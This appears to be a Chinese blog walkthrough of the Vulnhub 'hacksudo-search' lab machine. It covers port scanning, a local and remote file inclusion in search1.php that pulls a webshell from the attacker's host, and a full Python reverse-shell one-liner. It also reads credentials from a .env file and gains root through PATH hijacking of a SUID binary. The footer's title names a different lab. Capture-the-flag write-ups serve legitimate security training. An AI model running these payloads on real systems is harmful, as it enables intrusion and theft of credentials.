Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> import pty
>>> pty.spawn("/bin/bash")
┌──(rootVulnhub_hacksudo-search

主机信息
kali: 192.168.1.10
hacksudo-search: 192.168.1.9
信息收集

通过信息收集发信目标追击开发22、80两个端口
nmap -T4 -A -v 192.168.1.9
打开网站发现是一个搜索界面
查看源码也没有发现有价值的信息
通过目录扫描发现存在search1.php的文件

打开发现和之前80端口的默认网站基本相同,但多了几个功能

通过点击网页顶部的链接观察URL的变化,这个地方应该存在文件包含

经过测试在About中将Me改为小写me后存在文件包含漏洞
http://192.168.1.9/search1.php?me=/etc/passwd

然后在kali上开启http服务,验证存在RFI

既然存在RFI那么就可以写入webshell
首先创建一个php文件写入下载webshell的命令

上传webshell
然后在该目录下开启http服务
python -m SimpleHTTPServer 8888

浏览器访问构造的RFI链接后发现目标主机成功下载webshell.php
http://192.168.1.9/search1.php?me=http://192.168.1.10:8888/cmdexec.php

访问webshell

然后使用webshell中的命令执行功能反弹一个shell,经过测试目标主机需要使用python进行反弹
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.10",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

通过查看文件发现存在一个.env的文件,里面存在账号密码

使用这个密码登录mysql发现无法成功

然后试试ssh,发现可以登录hacksudo的账户

获取到第一个flag

提权
查看hacksudo目录下的文件发现一个具有SUID权限的文件


查看文件最后一部为执行install,那么我们创建一个install文件
echo "/bin/bash" > install

然后赋予777的权限

然后再修改一下变量


执行searchinstall后获取到root权限

获取到最后的flag
好书推荐
贾平凹刺穿命运之作,写给每一个在浮华都市里身心俱疲、困惑止步、孤独前行的你。每一本都是镜子,给你看清自己和人性;四本一起是利剑,你便可穿透命运的厚墙!


加入我的星球
下方查看历史文章

扫描二维码
获取更多精彩
NowSec

以上是关于Vulnhub之Hacksudo Fog靶机详细测试过程(不同的方法)的主要内容,如果未能解决你的问题,请参考以下文章